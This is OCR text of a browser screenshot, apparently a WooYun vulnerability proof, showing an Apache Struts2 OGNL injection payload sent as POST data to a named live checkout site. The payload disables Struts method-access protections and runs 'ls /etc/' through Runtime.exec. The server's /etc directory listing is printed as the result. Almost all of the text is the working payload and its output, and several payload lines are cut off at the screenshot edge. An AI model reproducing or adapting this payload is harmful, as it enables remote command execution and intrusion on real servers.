 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://checkout.ule.tom.com/ulecarduser/area/search/CardBinding/BalanceArea.action
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://checkout.ule.tom.com/ulecarduser/area/search/CardBinding/BalanceArea.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludePrope
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'ls /etc/\40\'')(d))&(h)(('\43webRootzpro\75@java.lang.Runtime@getRuntime().exec(\43webRootzfilecmd)'
\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr\75new\40byte[51020]')(d))&(i1)(('\43webRootzproreader.readFully(\43webStr)')(d))&
\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\43xman.getWriter().println(\43webStrl2)')(d))&
htt...on WooYun.... 搜索结果 |... 厂商信息_... WooYun.... Apache T... http:...ction http:...ction http:...ction 百度搜索_... 服务器无...
acpi
adduser.conf
adjtime
aliases
alternatives
apache2
apt
at.deny
bash.bashrc
bash_completion
bash_completion.d
bindresvport.blacklist
calendar
console
console-tools
cron.d
cron.daily
cron.hourly
cron.monthly
www.wooyun.org